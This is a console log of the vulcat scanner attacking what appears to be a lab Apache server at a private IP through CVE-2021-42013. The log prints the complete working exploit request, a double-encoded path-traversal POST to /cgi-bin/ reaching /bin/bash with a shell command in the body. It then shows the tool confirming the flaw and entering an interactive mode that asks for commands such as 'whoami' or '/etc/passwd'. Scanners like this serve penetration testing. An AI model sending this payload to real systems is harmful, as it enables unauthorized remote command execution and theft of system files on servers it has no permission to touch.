 PS C \vulcat> python .\vulcat.py -u http://192.168.80.131:8080/ --no-waf --log 4 -a httpd -v CVE-2021-42013 -x
[10:50:49] [INFO] 开始扫描目标 http://192.168.80.131:8080/
[10:50:49] [LOG-1-ApacheHttpd] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 6961ec
]
100%| | 1/1 [00:01<00:00, 1.00s/it]
[10:50:50] [INFO] 等待所有线程结束, 请稍等...
[10:50:50] [INFO] 分析扫描结果中, 请稍等...
[10:50:50] [+] 发现漏洞, 共发送了1个HTTP(s)请求:
---
Target: http://192.168.80.131:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
| Type: ApacheHttpd RCE/FileRead CVE-2021-42013
| Request: [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 6961ec]
---
[10:50:50] [+] 识别为"RCE/FileRead"漏洞, 进入Exp交互模式:
[10:50:50] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):